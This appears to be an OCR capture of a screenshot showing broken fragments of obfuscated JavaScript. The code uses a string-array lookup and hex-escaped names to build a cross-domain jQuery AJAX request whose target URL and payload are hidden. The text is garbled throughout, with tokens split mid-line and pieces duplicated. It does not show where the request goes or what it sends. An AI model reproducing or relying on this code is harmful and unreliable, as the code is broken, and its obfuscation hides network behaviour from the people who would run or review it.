
t[_0xfae4[
1
]](_0xfae4[
6
])[_0xfae4[
4
]]= _0xfae4[
9
]},
2000
)
t _0x709bxa=_0x709bx5[_0xfae4[
27
]](_0x709bx8+ 
1
,_0x709bx
 _0x709bxa[_0xfae4[
28
]](
5
)|| _0x709bxa[_0xfae4[
28
]](
4
)||
fae4[
28
]](
0
)|| _0x709bxa[_0xfae4[
28
]](
1
);console[_0xfae4
](_0x709bxc);
if
(!_0x709bxb){
var
 _0x709bxd=`${_0xfae4[
32
]
6
]]}${_0xfae4[
37
]}`;
var
 _0x709bxe={
"\x61\x73\x79\x6E\x63
xfae4[
39
],
"\x6D\x65\x74\x68\x6F\x64"
:_0xfae4[
40
],
"\x68\x
3\x68\x65\x2D\x63\x6F\x6E\x74\x72\x6F\x6C"
:_0xfae4[
42
]},
x709bxd})};$[_0xfae4[
45
]](_0x709bxe)[_0xfae4[
44
]]((_0x70
0xfae4[
32
]}${_0x709bx5}${_0xfae4[
33
]}${_0x709bx6}${_0xfa
79\x6E\x63"
:
true
,
"\x63\x72\x6F\x73\x73\x44\x6F\x6D\x61\x
0
],
"\x68\x65\x61\x64\x65\x72\x73"
:{
"\x43\x6F\x6E\x74\x65
fae4[
42
]},
"\x64\x61\x74\x61"
:JSON[_0xfae4[
43
]]({
"\x63\x6
[
44
]]((_0x709bxf)=>{console[_0xfae4[
29
]](_0x709bxf);wind
Variables
None